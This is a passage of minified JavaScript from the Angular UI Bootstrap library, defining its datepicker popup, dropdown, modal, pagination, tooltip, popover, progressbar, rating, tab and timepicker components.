n,i=r.activeDate.getMonth();"left"===e?i-=1:"up"===e?i-=3:"right"===e?i+=1:"down"===e?i+=3:"pageup"===e||"pagedown"===e?(n=r.activeDate.getFullYear()+("pageup"===e?-1:1),r.activeDate.setFullYear(n)):"home"===e?i=0:"end"===e&&(i=11),r.activeDate.setMonth(i)},r.refreshView()}}}]).directive("yearpicker",["dateFilter",function(e){return{restrict:"EA",replace:!0,templateUrl:"template/datepicker/year.html",require:"^datepicker",link:function(i,e,t,r){var o=r.yearRange;function a(e){return parseInt((e-1)/o,10)*o+1}r.step={years:o},r.element=e,r._refreshView=function(){for(var e=new Array(o),t=0,n=a(r.activeDate.getFullYear());t<o;t++)e[t]=angular.extend(r.createDateObject(new Date(n+t,0,1),r.formatYear),{uid:i.uniqueId+"-"+t});i.title=[e[0].label,e[o-1].label].join(" - "),i.rows=r.split(e,5)},r.compare=function(e,t){return e.getFullYear()-t.getFullYear()},r.handleKeyDown=function(e,t){var n=r.activeDate.getFullYear();"left"===e?n-=1:"up"===e?n-=5:"right"===e?n+=1:"down"===e?n+=5:"pageup"===e||"pagedown"===e?n+=("pageup"===e?-1:1)*r.step.years:"home"===e?n=a(r.activeDate.getFullYear()):"end"===e&&(n=a(r.activeDate.getFullYear())+o-1),r.activeDate.setFullYear(n)},r.refreshView()}}}]).constant("datepickerPopupConfig",{datepickerPopup:"yyyy-MM-dd",html5Types:{date:"yyyy-MM-dd","datetime-local":"yyyy-MM-ddTHH:mm:ss.sss",month:"yyyy-MM"},currentText:"Today",clearText:"Clear",closeText:"Done",closeOnDateSelection:!0,appendToBody:!1,showButtonBar:!0}).directive("datepickerPopup",["$compile","$parse","$document","$position","dateFilter","dateParser","datepickerPopupConfig",function(m,g,v,$,y,b,w){return{restrict:"EA",require:"ngModel",scope:{isOpen:"=?",currentText:"@",clearText:"@",closeText:"@",dateDisabled:"&",customClass:"&"},link:function(i,t,r,n){var o,a=angular.isDefined(r.closeOnDateSelection)?i.$parent.$eval(r.closeOnDateSelection):w.closeOnDateSelection,s=angular.isDefined(r.datepickerAppendToBody)?i.$parent.$eval(r.datepickerAppendToBody):w.appendToBody;i.showButtonBar=angular.isDefined(r.showButtonBar)?i.$parent.$eval(r.showButtonBar):w.showButtonBar;var e=!(i.getText=function(e){return i[e+"Text"]||w[e+"Text"]});if(w.html5Types[r.type]?(o=w.html5Types[r.type],e=!0):(o=r.datepickerPopup||w.datepickerPopup,r.$observe("datepickerPopup",function(e,t){e=e||w.datepickerPopup;if(e!==o&&(o=e,n.$modelValue=null,!o))throw new Error("datepickerPopup must have a date format specified.")})),!o)throw new Error("datepickerPopup must have a date format specified.");if(e&&r.datepickerPopup)throw new Error("HTML5 date input types do not support custom formats.");var l=angular.element("<div datepicker-popup-wrap><div datepicker></div></div>");function u(e){return e.replace(/([A-Z])/g,function(e){return"-"+e.toLowerCase()})}l.attr({"ng-model":"date","ng-change":"dateSelection()"});var c,d=angular.element(l.children()[0]);e&&"month"==r.type&&(d.attr("datepicker-mode",'"month"'),d.attr("min-mode","month")),r.datepickerOptions&&((c=i.$parent.$eval(r.datepickerOptions)).initDate&&(i.initDate=c.initDate,d.attr("init-date","initDate"),delete c.initDate),angular.forEach(c,function(e,t){d.attr(u(t),e)})),i.watchData={},angular.forEach(["minDate","maxDate","datepickerMode","initDate","shortcutPropagation"],function(t){var e,n;r[t]&&(e=g(r[t]),i.$parent.$watch(e,function(e){i.watchData[t]=e}),d.attr(u(t),"watchData."+t),"datepickerMode"===t&&(n=e.assign,i.$watch("watchData."+t,function(e,t){e!==t&&n(i.$parent,e)})))}),r.dateDisabled&&d.attr("date-disabled","dateDisabled({ date: date, mode: mode })"),r.showWeeks&&d.attr("show-weeks",r.showWeeks),r.customClass&&d.attr("custom-class","customClass({ date: date, mode: mode })"),e?n.$formatters.push(function(e){return i.date=e}):(n.$$parserName="date",n.$validators.date=function(e,t){if(t=e||t,t=angular.isNumber(t)?new Date(t):t){if(angular.isDate(t)&&!isNaN(t))return!0;if(angular.isString(t)){t=b.parse(t,o)||new Date(t);return!isNaN(t)}return!1}return!0},n.$parsers.unshift(function(e){if(!(e=angular.isNumber(e)?new Date(e):e))return null;if(angular.isDate(e)&&!isNaN(e))return e;if(angular.isString(e)){e=b.parse(e,o,i.date)||new Date(e);if(!isNaN(e))return e}}),n.$formatters.push(function(e){return i.date=e,n.$isEmpty(e)?e:y(e,o)})),i.dateSelection=function(e){angular.isDefined(e)&&(i.date=e);e=i.date?y(i.date,o):"";t.val(e),n.$setViewValue(e),a&&(i.isOpen=!1,t[0].focus())},n.$viewChangeListeners.push(function(){i.date=b.parse(n.$viewValue,o,i.date)||new Date(n.$viewValue)});function p(e){i.isOpen&&e.target!==t[0]&&i.$apply(function(){i.isOpen=!1})}function h(e,t){i.keydown(e)}t.bind("keydown",h),i.keydown=function(e){27===e.which?(e.preventDefault(),i.isOpen&&e.stopPropagation(),i.close()):40!==e.which||i.isOpen||(i.isOpen=!0)},i.$watch("isOpen",function(e){e?(i.$broadcast("datepicker.focus"),i.position=s?$.offset(t):$.position(t),i.position.top=i.position.top+t.prop("offsetHeight"),v.bind("click",p)):v.unbind("click",p)}),i.select=function(e){var t;"today"===e&&(t=new Date,angular.isDate(i.date)?(e=new Date(i.date)).setFullYear(t.getFullYear(),t.getMonth(),t.getDate()):e=new Date(t.setHours(0,0,0,0))),i.dateSelection(e)},i.close=function(){i.isOpen=!1,t[0].focus()};var f=m(l)(i);l.remove(),s?v.find("body").append(f):t.after(f),i.$on("$destroy",function(){f.remove(),t.unbind("keydown",h),v.unbind("click",p)})}}}]).directive("datepickerPopupWrap",function(){return{restrict:"EA",replace:!0,transclude:!0,templateUrl:"template/datepicker/popup.html",link:function(e,t,n){t.bind("click",function(e){e.preventDefault(),e.stopPropagation()})}}}),angular.module("ui.bootstrap.dropdown",["ui.bootstrap.position"]).constant("dropdownConfig",{openClass:"open"}).service("dropdownService",["$document","$rootScope",function(t,n){var i=null;this.open=function(e){i||(t.bind("click",r),t.bind("keydown",o)),i&&i!==e&&(i.isOpen=!1),i=e},this.close=function(e){i===e&&(i=null,t.unbind("click",r),t.unbind("keydown",o))};var r=function(e){var t;i&&(e&&"disabled"===i.getAutoClose()||(t=i.getToggleElement(),e&&t&&t[0].contains(e.target)||(t=i.getElement(),e&&"outsideClick"===i.getAutoClose()&&t&&t[0].contains(e.target)||(i.isOpen=!1,n.$$phase||i.$apply()))))},o=function(e){27===e.which&&(i.focusToggleElement(),r())}}]).controller("DropdownController",["$scope","$attrs","$parse","dropdownConfig","dropdownService","$animate","$position","$document",function(i,t,n,e,r,o,a,s){var l,u=this,c=i.$new(),d=e.openClass,p=angular.noop,h=t.onToggle?n(t.onToggle):angular.noop,f=!1;this.init=function(e){u.$element=e,t.isOpen&&(l=n(t.isOpen),p=l.assign,i.$watch(l,function(e){c.isOpen=!!e})),(f=angular.isDefined(t.dropdownAppendToBody))&&u.dropdownMenu&&(s.find("body").append(u.dropdownMenu),e.on("$destroy",function(){u.dropdownMenu.remove()}))},this.toggle=function(e){return c.isOpen=arguments.length?!!e:!c.isOpen},this.isOpen=function(){return c.isOpen},c.getToggleElement=function(){return u.toggleElement},c.getAutoClose=function(){return t.autoClose||"always"},c.getElement=function(){return u.$element},c.focusToggleElement=function(){u.toggleElement&&u.toggleElement[0].focus()},c.$watch("isOpen",function(e,t){var n;f&&u.dropdownMenu&&(n=a.positionElements(u.$element,u.dropdownMenu,"bottom-left",!0),u.dropdownMenu.css({top:n.top+"px",left:n.left+"px",display:e?"block":"none"})),o[e?"addClass":"removeClass"](u.$element,d),e?(c.focusToggleElement(),r.open(c)):r.close(c),p(i,e),angular.isDefined(e)&&e!==t&&h(i,{open:!!e})}),i.$on("$locationChangeSuccess",function(){c.isOpen=!1}),i.$on("$destroy",function(){c.$destroy()})}]).directive("dropdown",function(){return{controller:"DropdownController",link:function(e,t,n,i){i.init(t)}}}).directive("dropdownMenu",function(){return{restrict:"AC",require:"?^dropdown",link:function(e,t,n,i){i&&(i.dropdownMenu=t)}}}).directive("dropdownToggle",function(){return{require:"?^dropdown",link:function(t,n,i,r){var e;r&&(r.toggleElement=n,e=function(e){e.preventDefault(),n.hasClass("disabled")||i.disabled||t.$apply(function(){r.toggle()})},n.bind("click",e),n.attr({"aria-haspopup":!0,"aria-expanded":!1}),t.$watch(r.isOpen,function(e){n.attr("aria-expanded",!!e)}),t.$on("$destroy",function(){n.unbind("click",e)}))}}}),angular.module("ui.bootstrap.modal",[]).factory("$$stackedMap",function(){return{createNew:function(){var i=[];return{add:function(e,t){i.push({key:e,value:t})},get:function(e){for(var t=0;t<i.length;t++)if(e==i[t].key)return i[t]},keys:function(){for(var e=[],t=0;t<i.length;t++)e.push(i[t].key);return e},top:function(){return i[i.length-1]},remove:function(e){for(var t=-1,n=0;n<i.length;n++)if(e==i[n].key){t=n;break}return i.splice(t,1)[0]},removeTop:function(){return i.splice(i.length-1,1)[0]},length:function(){return i.length}}}}}).directive("modalBackdrop",["$timeout",function(i){return{restrict:"EA",replace:!0,templateUrl:"template/modal/backdrop.html",compile:function(e,t){return e.addClass(t.backdropClass),n}};function n(e,t,n){e.animate=!1,i(function(){e.animate=!0})}}]).directive("modalWindow",["$modalStack","$q",function(r,o){return{restrict:"EA",scope:{index:"@",animate:"="},replace:!0,transclude:!0,templateUrl:function(e,t){return t.templateUrl||"template/modal/window.html"},link:function(t,n,e){n.addClass(e.windowClass||""),t.size=e.size,t.close=function(e){var t=r.getTop();t&&t.value.backdrop&&"static"!=t.value.backdrop&&e.target===e.currentTarget&&(e.preventDefault(),e.stopPropagation(),r.dismiss(t.key,"backdrop click"))},t.$isRendered=!0;var i=o.defer();e.$observe("modalRender",function(e){"true"==e&&i.resolve()}),i.promise.then(function(){t.animate=!0;var e=n[0].querySelectorAll("[autofocus]");(e.length?e:n)[0].focus();e=r.getTop();e&&r.modalRendered(e.key)})}}}]).directive("modalAnimationClass",[function(){return{compile:function(e,t){t.modalAnimation&&e.addClass(t.modalAnimationClass)}}}]).directive("modalTransclude",function(){return{link:function(e,t,n,i,r){r(e.$parent,function(e){t.empty(),t.append(e)})}}}).factory("$modalStack",["$animate","$timeout","$document","$compile","$rootScope","$$stackedMap",function(r,o,a,s,l,e){var u,c,d="modal-open",p=e.createNew(),n={};function h(){for(var e=-1,t=p.keys(),n=0;n<t.length;n++)p.get(t[n]).value.backdrop&&(e=n);return e}function i(e){var t=a.find("body").eq(0),n=p.get(e).value;p.remove(e),f(n.modalDomEl,n.modalScope,function(){t.toggleClass(d,0<p.length()),u&&-1==h()&&(f(u,c,function(){0}),c=u=void 0)})}function f(e,t,n){function i(){i.done||(i.done=!0,e.remove(),t.$destroy(),n&&n())}t.animate=!1,e.attr("modal-animation")&&r.enabled()?e.one("$animate:close",function(){l.$evalAsync(i)}):o(i)}function m(e,t,n){return!e.value.modalScope.$broadcast("modal.closing",t,n).defaultPrevented}return l.$watch(h,function(e){c&&(c.index=e)}),a.bind("keydown",function(e){var t;27===e.which&&(t=p.top())&&t.value.keyboard&&(e.preventDefault(),l.$apply(function(){n.dismiss(t.key,"escape key press")}))}),n.open=function(e,t){var n=a[0].activeElement;p.add(e,{deferred:t.deferred,renderDeferred:t.renderDeferred,modalScope:t.scope,backdrop:t.backdrop,keyboard:t.keyboard});var i=a.find("body").eq(0),e=h();0<=e&&!u&&((c=l.$new(!0)).index=e,(r=angular.element('<div modal-backdrop="modal-backdrop"></div>')).attr("backdrop-class",t.backdropClass),t.animation&&r.attr("modal-animation","true"),u=s(r)(c),i.append(u));var r=angular.element('<div modal-window="modal-window"></div>');r.attr({"template-url":t.windowTemplateUrl,"window-class":t.windowClass,size:t.size,index:p.length()-1,animate:"animate"}).html(t.content),t.animation&&r.attr("modal-animation","true");t=s(r)(t.scope);p.top().value.modalDomEl=t,p.top().value.modalOpener=n,i.append(t),i.addClass(d)},n.close=function(e,t){var n=p.get(e);return n&&m(n,t,!0)?(n.value.deferred.resolve(t),i(e),n.value.modalOpener.focus(),!0):!n},n.dismiss=function(e,t){var n=p.get(e);return n&&m(n,t,!1)?(n.value.deferred.reject(t),i(e),n.value.modalOpener.focus(),!0):!n},n.dismissAll=function(e){for(var t=this.getTop();t&&this.dismiss(t.key,e);)t=this.getTop()},n.getTop=function(){return p.top()},n.modalRendered=function(e){e=p.get(e);e&&e.value.renderDeferred.resolve()},n}]).provider("$modal",function(){var h={options:{animation:!0,backdrop:!0,keyboard:!0},$get:["$injector","$rootScope","$q","$templateRequest","$controller","$modalStack",function(i,u,r,c,d,p){var e={};return e.open=function(o){var a=r.defer(),t=r.defer(),s=r.defer(),l={result:a.promise,opened:t.promise,rendered:s.promise,close:function(e){return p.close(l,e)},dismiss:function(e){return p.dismiss(l,e)}};if((o=angular.extend({},h.options,o)).resolve=o.resolve||{},!o.template&&!o.templateUrl)throw new Error("One of template or templateUrl options is required.");var n,e,e=r.all([(e=o).template?r.when(e.template):c(angular.isFunction(e.templateUrl)?e.templateUrl():e.templateUrl)].concat((e=o.resolve,n=[],angular.forEach(e,function(e){(angular.isFunction(e)||angular.isArray(e))&&n.push(r.when(i.invoke(e)))}),n)));return e.then(function(n){var e=(o.scope||u).$new();e.$close=l.close,e.$dismiss=l.dismiss;var t,i={},r=1;o.controller&&(i.$scope=e,i.$modalInstance=l,angular.forEach(o.resolve,function(e,t){i[t]=n[r++]}),t=d(o.controller,i),o.controllerAs&&(e[o.controllerAs]=t)),p.open(l,{scope:e,deferred:a,renderDeferred:s,content:n[0],animation:o.animation,backdrop:o.backdrop,keyboard:o.keyboard,backdropClass:o.backdropClass,windowClass:o.windowClass,windowTemplateUrl:o.windowTemplateUrl,size:o.size})},function(e){a.reject(e)}),e.then(function(){t.resolve(!0)},function(e){t.reject(e)}),l},e}]};return h}),angular.module("ui.bootstrap.pagination",[]).controller("PaginationController",["$scope","$attrs","$parse",function(n,i,r){var o=this,a={$setViewValue:angular.noop},s=i.numPages?r(i.numPages).assign:angular.noop;this.init=function(e,t){a=e,this.config=t,a.$render=function(){o.render()},i.itemsPerPage?n.$parent.$watch(r(i.itemsPerPage),function(e){o.itemsPerPage=parseInt(e,10),n.totalPages=o.calculateTotalPages()}):this.itemsPerPage=t.itemsPerPage,n.$watch("totalItems",function(){n.totalPages=o.calculateTotalPages()}),n.$watch("totalPages",function(e){s(n.$parent,e),n.page>e?n.selectPage(e):a.$render()})},this.calculateTotalPages=function(){var e=this.itemsPerPage<1?1:Math.ceil(n.totalItems/this.itemsPerPage);return Math.max(e||0,1)},this.render=function(){n.page=parseInt(a.$viewValue,10)||1},n.selectPage=function(e,t){n.page!==e&&0<e&&e<=n.totalPages&&(t&&t.target&&t.target.blur(),a.$setViewValue(e),a.$render())},n.getText=function(e){return n[e+"Text"]||o.config[e+"Text"]},n.noPrevious=function(){return 1===n.page},n.noNext=function(){return n.page===n.totalPages}}]).constant("paginationConfig",{itemsPerPage:10,boundaryLinks:!1,directionLinks:!0,firstText:"First",previousText:"Previous",nextText:"Next",lastText:"Last",rotate:!0}).directive("pagination",["$parse","paginationConfig",function(a,s){return{restrict:"EA",scope:{totalItems:"=",firstText:"@",previousText:"@",nextText:"@",lastText:"@"},require:["pagination","?ngModel"],controller:"PaginationController",templateUrl:"template/pagination/pagination.html",replace:!0,link:function(e,t,n,i){var l,u,r,o=i[0],i=i[1];function c(e,t,n){return{number:e,text:t,active:n}}i&&(l=angular.isDefined(n.maxSize)?e.$parent.$eval(n.maxSize):s.maxSize,u=angular.isDefined(n.rotate)?e.$parent.$eval(n.rotate):s.rotate,e.boundaryLinks=angular.isDefined(n.boundaryLinks)?e.$parent.$eval(n.boundaryLinks):s.boundaryLinks,e.directionLinks=angular.isDefined(n.directionLinks)?e.$parent.$eval(n.directionLinks):s.directionLinks,o.init(i,s),n.maxSize&&e.$parent.$watch(a(n.maxSize),function(e){l=parseInt(e,10),o.render()}),r=o.render,o.render=function(){r(),0<e.page&&e.page<=e.totalPages&&(e.pages=function(e,t){var n=[],i=1,r=t,o=angular.isDefined(l)&&l<t;o&&(u?t<(r=(i=Math.max(e-Math.floor(l/2),1))+l-1)&&(i=(r=t)-l+1):(i=(Math.ceil(e/l)-1)*l+1,r=Math.min(i+l-1,t)));for(var a=i;a<=r;a++){var s=c(a,a,a===e);n.push(s)}return o&&!u&&(1<i&&(i=c(i-1,"...",!1),n.unshift(i)),r<t&&(t=c(r+1,"...",!1),n.push(t))),n}(e.page,e.totalPages))})}}}]).constant("pagerConfig",{itemsPerPage:10,previousText:"« Previous",nextText:"Next »",align:!0}).directive("pager",["pagerConfig",function(o){return{restrict:"EA",scope:{totalItems:"=",previousText:"@",nextText:"@"},require:["pager","?ngModel"],controller:"PaginationController",templateUrl:"template/pagination/pager.html",replace:!0,link:function(e,t,n,i){var r=i[0],i=i[1];i&&(e.align=angular.isDefined(n.align)?e.$parent.$eval(n.align):o.align,r.init(i,o))}}}]),angular.module("ui.bootstrap.tooltip",["ui.bootstrap.position","ui.bootstrap.bindHtml"]).provider("$tooltip",function(){var s={placement:"top",animation:!0,popupDelay:0,useContentExp:!1},l={mouseenter:"mouseleave",click:"click",focus:"blur"},u={};this.options=function(e){angular.extend(u,e)},this.setTriggers=function(e){angular.extend(l,e)},this.$get=["$window","$compile","$timeout","$document","$position","$interpolate",function(e,o,E,M,D,a){return function(k,S,t,C){function T(e){e=e||C.trigger||t;return{show:e,hide:l[e]||e}}C=angular.extend({},s,u,C);var e=k.replace(/[A-Z]/g,function(e,t){return(t?"-":"")+e.toLowerCase()}),n=a.startSymbol(),i=a.endSymbol(),r="<div "+e+'-popup title="'+n+"title"+i+'" '+(C.useContentExp?'content-exp="contentExp()" ':'content="'+n+"content"+i+'" ')+'placement="'+n+"placement"+i+'" popup-class="'+n+"popupClass"+i+'" animation="animation" is-open="isOpen"origin-scope="origScope" ></div>';return{restrict:"EA",compile:function(e,t){var x=o(r);return function(e,t,n,i){var r,o,a,s,l=!!angular.isDefined(C.appendToBody)&&C.appendToBody,u=T(void 0),c=angular.isDefined(n[S+"Enable"]),d=e.$new(!0),p=function(){var e;r&&((e=D.positionElements(t,r,d.placement,l)).top+="px",e.left+="px",r.css(e))};function h(){(d.isOpen?m:f)()}function f(){c&&!e.$eval(n[S+"Enable"])||(d.popupClass=n[S+"Class"],function(){var e=n[S+"Placement"];d.placement=angular.isDefined(e)?e:C.placement}(),function(){var e=n[S+"PopupDelay"],e=parseInt(e,10);d.popupDelay=isNaN(e)?C.popupDelay:e}(),d.popupDelay?s||(s=E(g,d.popupDelay,!1)).then(function(e){e()}):g()())}function m(){e.$apply(function(){v()})}function g(){return s=null,a&&(E.cancel(a),a=null),(C.useContentExp?d.contentExp():d.content)?(function(){r&&$();o=d.$new(),r=x(o,function(e){l?M.find("body").append(e):t.after(e)}),o.$watch(function(){E(p,0,!1)}),C.useContentExp&&o.$watch("contentExp()",function(e){!e&&d.isOpen&&v()})}(),r.css({top:0,left:0,display:"block"}),d.$digest(),p(),d.isOpen=!0,d.$apply(),p):angular.noop}function v(){d.isOpen=!1,E.cancel(s),s=null,d.animation?a=a||E($,500):$()}function $(){a=null,r&&(r.remove(),r=null),o&&(o.$destroy(),o=null)}d.origScope=e,d.isOpen=!1,d.contentExp=function(){return e.$eval(n[k])},C.useContentExp||n.$observe(k,function(e){!(d.content=e)&&d.isOpen&&v()}),n.$observe("disabled",function(e){e&&d.isOpen&&v()}),n.$observe(S+"Title",function(e){d.title=e});function y(){t.unbind(u.show,f),t.unbind(u.hide,m)}var b;b=n[S+"Trigger"],y(),(u=T(b)).show===u.hide?t.bind(u.show,h):(t.bind(u.show,f),t.bind(u.hide,m));var w=e.$eval(n[S+"Animation"]);d.animation=angular.isDefined(w)?!!w:C.animation;w=e.$eval(n[S+"AppendToBody"]);(l=angular.isDefined(w)?w:l)&&e.$on("$locationChangeSuccess",function(){d.isOpen&&v()}),e.$on("$destroy",function(){E.cancel(a),E.cancel(s),y(),$(),d=null})}}}}}]}).directive("tooltipTemplateTransclude",["$animate","$sce","$compile","$templateRequest",function(c,i,d,p){return{link:function(e,r,t){function o(){n&&(n.remove(),n=null),a&&(a.$destroy(),a=null),s&&(c.leave(s).then(function(){n=null}),n=s,s=null)}var a,n,s,l=e.$eval(t.tooltipTemplateTranscludeScope),u=0;e.$watch(i.parseAsResourceUrl(t.tooltipTemplateTransclude),function(n){var i=++u;n?(p(n,!0).then(function(e){var t;i===u&&(t=l.$new(),e=d(e)(t,function(e){o(),c.enter(e,r)}),s=e,(a=t).$emit("$includeContentLoaded",n))},function(){i===u&&(o(),e.$emit("$includeContentError",n))}),e.$emit("$includeContentRequested",n)):o()}),e.$on("$destroy",o)}}}]).directive("tooltipClasses",function(){return{restrict:"A",link:function(e,t,n){e.placement&&t.addClass(e.placement),e.popupClass&&t.addClass(e.popupClass),e.animation()&&t.addClass(n.tooltipAnimationClass)}}}).directive("tooltipPopup",function(){return{restrict:"EA",replace:!0,scope:{content:"@",placement:"@",popupClass:"@",animation:"&",isOpen:"&"},templateUrl:"template/tooltip/tooltip-popup.html"}}).directive("tooltip",["$tooltip",function(e){return e("tooltip","tooltip","mouseenter")}]).directive("tooltipTemplatePopup",function(){return{restrict:"EA",replace:!0,scope:{contentExp:"&",placement:"@",popupClass:"@",animation:"&",isOpen:"&",originScope:"&"},templateUrl:"template/tooltip/tooltip-template-popup.html"}}).directive("tooltipTemplate",["$tooltip",function(e){return e("tooltipTemplate","tooltip","mouseenter",{useContentExp:!0})}]).directive("tooltipHtmlPopup",function(){return{restrict:"EA",replace:!0,scope:{contentExp:"&",placement:"@",popupClass:"@",animation:"&",isOpen:"&"},templateUrl:"template/tooltip/tooltip-html-popup.html"}}).directive("tooltipHtml",["$tooltip",function(e){return e("tooltipHtml","tooltip","mouseenter",{useContentExp:!0})}]).directive("tooltipHtmlUnsafePopup",function(){return{restrict:"EA",replace:!0,scope:{content:"@",placement:"@",popupClass:"@",animation:"&",isOpen:"&"},templateUrl:"template/tooltip/tooltip-html-unsafe-popup.html"}}).value("tooltipHtmlUnsafeSuppressDeprecated",!1).directive("tooltipHtmlUnsafe",["$tooltip","tooltipHtmlUnsafeSuppressDeprecated","$log",function(e,t,n){return t||n.warn("tooltip-html-unsafe is now deprecated. Use tooltip-html or tooltip-template instead."),e("tooltipHtmlUnsafe","tooltip","mouseenter")}]),angular.module("ui.bootstrap.popover",["ui.bootstrap.tooltip"]).directive("popoverTemplatePopup",function(){return{restrict:"EA",replace:!0,scope:{title:"@",contentExp:"&",placement:"@",popupClass:"@",animation:"&",isOpen:"&",originScope:"&"},templateUrl:"template/popover/popover-template.html"}}).directive("popoverTemplate",["$tooltip",function(e){return e("popoverTemplate","popover","click",{useContentExp:!0})}]).directive("popoverPopup",function(){return{restrict:"EA",replace:!0,scope:{title:"@",content:"@",placement:"@",popupClass:"@",animation:"&",isOpen:"&"},templateUrl:"template/popover/popover.html"}}).directive("popover",["$tooltip",function(e){return e("popover","popover","click")}]),angular.module("ui.bootstrap.progressbar",[]).constant("progressConfig",{animate:!0,max:100}).controller("ProgressController",["$scope","$attrs","progressConfig",function(n,e,t){var i=this,r=angular.isDefined(e.animate)?n.$parent.$eval(e.animate):t.animate;this.bars=[],n.max=(angular.isDefined(n.max)?n:t).max,this.addBar=function(t,e){r||e.css({transition:"none"}),this.bars.push(t),t.$watch("value",function(e){t.percent=+(100*e/n.max).toFixed(2)}),t.$on("$destroy",function(){e=null,i.removeBar(t)})},this.removeBar=function(e){this.bars.splice(this.bars.indexOf(e),1)}}]).directive("progress",function(){return{restrict:"EA",replace:!0,transclude:!0,controller:"ProgressController",require:"progress",scope:{},templateUrl:"template/progressbar/progress.html"}}).directive("bar",function(){return{restrict:"EA",replace:!0,transclude:!0,require:"^progress",scope:{value:"=",max:"=?",type:"@"},templateUrl:"template/progressbar/bar.html",link:function(e,t,n,i){i.addBar(e,t)}}}).directive("progressbar",function(){return{restrict:"EA",replace:!0,transclude:!0,controller:"ProgressController",scope:{value:"=",max:"=?",type:"@"},templateUrl:"template/progressbar/progressbar.html",link:function(e,t,n,i){i.addBar(e,angular.element(t.children()[0]))}}}),angular.module("ui.bootstrap.rating",[]).constant("ratingConfig",{max:5,stateOn:null,stateOff:null}).controller("RatingController",["$scope","$attrs","ratingConfig",function(t,n,i){var r={$setViewValue:angular.noop};this.init=function(e){(r=e).$render=this.render,r.$formatters.push(function(e){return e=angular.isNumber(e)&&e<<0!==e?Math.round(e):e}),this.stateOn=angular.isDefined(n.stateOn)?t.$parent.$eval(n.stateOn):i.stateOn,this.stateOff=angular.isDefined(n.stateOff)?t.$parent.$eval(n.stateOff):i.stateOff;e=angular.isDefined(n.ratingStates)?t.$parent.$eval(n.ratingStates):new Array(angular.isDefined(n.max)?t.$parent.$eval(n.max):i.max);t.range=this.buildTemplateObjects(e)},this.buildTemplateObjects=function(e){for(var t=0,n=e.length;t<n;t++)e[t]=angular.extend({index:t},{stateOn:this.stateOn,stateOff:this.stateOff},e[t]);return e},t.rate=function(e){!t.readonly&&0<=e&&e<=t.range.length&&(r.$setViewValue(e),r.$render())},t.enter=function(e){t.readonly||(t.value=e),t.onHover({value:e})},t.reset=function(){t.value=r.$viewValue,t.onLeave()},t.onKeydown=function(e){/(37|38|39|40)/.test(e.which)&&(e.preventDefault(),e.stopPropagation(),t.rate(t.value+(38===e.which||39===e.which?1:-1)))},this.render=function(){t.value=r.$viewValue}}]).directive("rating",function(){return{restrict:"EA",require:["rating","ngModel"],scope:{readonly:"=?",onHover:"&",onLeave:"&"},controller:"RatingController",templateUrl:"template/rating/rating.html",replace:!0,link:function(e,t,n,i){var r=i[0],i=i[1];r.init(i)}}}),angular.module("ui.bootstrap.tabs",[]).controller("TabsetController",["$scope",function(e){var n,i=this,r=i.tabs=e.tabs=[];i.select=function(t){angular.forEach(r,function(e){e.active&&e!==t&&(e.active=!1,e.onDeselect())}),t.active=!0,t.onSelect()},i.addTab=function(e){r.push(e),1===r.length&&!1!==e.active?e.active=!0:e.active?i.select(e):e.active=!1},i.removeTab=function(e){var t=r.indexOf(e);e.active&&1<r.length&&!n&&(e=t==r.length-1?t-1:t+1,i.select(r[e])),r.splice(t,1)},e.$on("$destroy",function(){n=!0})}]).directive("tabset",function(){return{restrict:"EA",transclude:!0,replace:!0,scope:{type:"@"},controller:"TabsetController",templateUrl:"template/tabs/tabset.html",link:function(e,t,n){e.vertical=!!angular.isDefined(n.vertical)&&e.$parent.$eval(n.vertical),e.justified=!!angular.isDefined(n.justified)&&e.$parent.$eval(n.justified)}}}).directive("tab",["$parse","$log",function(o,a){return{require:"^tabset",restrict:"EA",replace:!0,templateUrl:"template/tabs/tab.html",transclude:!0,scope:{active:"=?",heading:"@",onSelect:"&select",onDeselect:"&deselect"},controller:function(){},compile:function(e,t,r){return function(t,e,n,i){t.$watch("active",function(e){e&&i.select(t)}),t.disabled=!1,n.disable&&t.$parent.$watch(o(n.disable),function(e){t.disabled=!!e}),n.disabled&&(a.warn('Use of "disabled" attribute has been deprecated, please use "disable"'),t.$parent.$watch(o(n.disabled),function(e){t.disabled=!!e})),t.select=function(){t.disabled||(t.active=!0)},i.addTab(t),t.$on("$destroy",function(){i.removeTab(t)}),t.$transcludeFn=r}}}}]).directive("tabHeadingTransclude",[function(){return{restrict:"A",require:"^tab",link:function(e,t,n,i){e.$watch("headingElement",function(e){e&&(t.html(""),t.append(e))})}}}]).directive("tabContentTransclude",function(){return{restrict:"A",require:"^tabset",link:function(e,n,t){var i=e.$eval(t.tabContentTransclude);i.$transcludeFn(i.$parent,function(e){angular.forEach(e,function(e){var t;(t=e).tagName&&(t.hasAttribute("tab-heading")||t.hasAttribute("data-tab-heading")||"tab-heading"===t.tagName.toLowerCase()||"data-tab-heading"===t.tagName.toLowerCase())?i.headingElement=e:n.append(e)})})}}}),angular.module("ui.bootstrap.timepicker",[]).constant("timepickerConfig",{hourStep:1,minuteStep:1,showMeridian:!0,meridians:null,readonlyInput:!1,mousewheel:!0,arrowkeys:!0}).controller("TimepickerController",["$scope","$attrs","$parse","$log","$locale","timepickerConfig",function(i,n,e,t,r,o){var a=new Date,s={$setViewValue:angular.noop},l=angular.isDefined(n.meridians)?i.$parent.$eval(n.meridians):o.meridians||r.DATETIME_FORMATS.AMPMS;this.init=function(e,t){(s=e).$render=this.render,s.$formatters.unshift(function(e){return e?new Date(e):null});e=t.eq(0),t=t.eq(1);(angular.isDefined(n.mousewheel)?i.$parent.$eval(n.mousewheel):o.mousewheel)&&this.setupMousewheelEvents(e,t),(angular.isDefined(n.arrowkeys)?i.$parent.$eval(n.arrowkeys):o.arrowkeys)&&this.setupArrowkeyEvents(e,t),i.readonlyInput=angular.isDefined(n.readonlyInput)?i.$parent.$eval(n.readonlyInput):o.readonlyInput,this.setupInputEvents(e,t)};var u=o.hourStep;n.hourStep&&i.$parent.$watch(e(n.hourStep),function(e){u=parseInt(e,10)});var c=o.minuteStep;function d(){var e=parseInt(i.hours,10);if(i.showMeridian?0<e&&e<13:0<=e&&e<24)return i.showMeridian&&(12===e&&(e=0),i.meridian===l[1]&&(e+=12)),e}function p(){var e=parseInt(i.minutes,10);return 0<=e&&e<60?e:void 0}function h(e){return angular.isDefined(e)&&e.toString().length<2?"0"+e:e.toString()}function f(e){m(),s.$setViewValue(new Date(a)),g(e)}function m(){s.$setValidity("time",!0),i.invalidHours=!1,i.invalidMinutes=!1}function g(e){var t=a.getHours(),n=a.getMinutes();i.showMeridian&&(t=0===t||12===t?12:t%12),i.hours="h"===e?t:h(t),"m"!==e&&(i.minutes=h(n)),i.meridian=a.getHours()<12?l[0]:l[1]}function v(e){e=new 